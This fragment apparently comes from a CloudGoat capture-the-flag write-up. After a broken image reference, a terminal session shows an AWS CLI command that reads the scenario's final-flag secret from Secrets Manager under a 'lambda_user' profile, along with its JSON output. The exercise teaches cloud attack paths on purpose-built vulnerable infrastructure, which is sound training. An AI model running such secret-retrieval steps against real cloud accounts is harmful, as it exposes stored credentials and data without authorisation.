 }
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/data_secrets_cgid0xo9gsc5or$ aws secretsmanager get-secr
et-value \
  --secret-id "cg-final-flag-cgid0xo9gsc5or" \
  --profile lambda_user \
  --region us-east-1
{
    "ARN": "arn:aws:secretsmanager:us-east-1:905896283233:secret:cg-final-flag-cgid0xo9gsc5or-xaUgdh",
    "Name": "cg-final-flag-cgid0xo9gsc5or",
    "VersionId": "terraform-2WCNPVbWTQIiFYzJoChzLr1Rda",
    "SecretString": "{\"flag\":\"d4t4_s3cr3ts_4r3_fun\"}",
    "VersionStages": [
        "AWSCURRENT"
    ],
    "CreatedDate": "2026-07-23T15:05:10.011000+09:00"
}
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/data_secrets_cgid0xo9gsc5or$